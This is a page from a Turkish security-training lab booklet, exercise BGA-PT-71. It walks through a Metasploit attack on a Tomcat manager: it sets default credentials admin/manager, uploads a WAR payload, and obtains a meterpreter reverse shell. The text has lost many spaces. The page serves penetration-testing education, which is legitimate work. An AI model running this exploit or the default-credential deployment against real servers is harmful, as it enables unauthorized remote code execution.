 [BEYAZ ŞAPKALI HACKER LAB ÇALIŞMALARI KİTAPÇIĞI]
BGA Bilgi Güvenliği A.Ş. | www.bgasecurity.com | @BGASecurity
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be
used)
Proxies no Usea proxy chain
RHOST 192.168.2.3 yes The targetaddress
RPORT 8080 yes The targetport
USERNAME Admin no The usernameto authenticateas
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(tomcat_mgr_deploy) >set RHOST 192.168.2.3
RHOST => 192.168.2.3
msf exploit(tomcat_mgr_deploy) >set RPORT 8080
RPORT => 8080
msf exploit(tomcat_mgr_deploy) >set USERNAMEadmin
USERNAME=> admin
msf exploit(tomcat_mgr_deploy) >set PASSWORDmanager
PASSWORD=> manager
msf exploit(tomcat_mgr_deploy) >exploit
[*] Startedreverse handleron192.168.2.3:4444
[*] Attemptingtoautomaticallyselectatarget...
[*] Automaticallyselectedtarget"WindowsUniversal"
[*] Uploading6231 bytesas H8iY3rDpGjV1Y2.war ...
[*] Executing/H8iY3rDpGjV1Y2/llZYn.jsp...
[*] UndeployingH8iY3rDpGjV1Y2...
[*] Exploitcompleted,1sessionwascreated.
meterpreter>
Ek Kaynaklar:
---
Uygulama No:BGA-PT-71
 